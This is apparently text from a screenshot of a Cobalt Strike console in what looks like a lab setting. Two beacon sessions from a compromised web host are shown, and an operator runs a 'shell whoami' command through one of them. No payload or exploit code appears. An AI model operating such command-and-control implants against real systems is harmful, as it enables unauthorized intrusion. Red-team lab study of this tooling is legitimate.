 Cobalt Strike(Revised edition) By_Va1n3R Blog_http://www.Lz1y.cn@kali
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.111.80 10.10.10.80 mssql WEB 2120 1s
192.168.111.80 10.10.10.80 mssql WEB 2580 3m
Event Log X Listeners X Listeners X Beacon 10.10.10.80@2120 X
beacon> whomai
[-] Unknown command: whomai
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 14 bytes
[+] received output:
de1ay\mssql
[WEB] mssql/2120 (x64) last: 1s
beacon>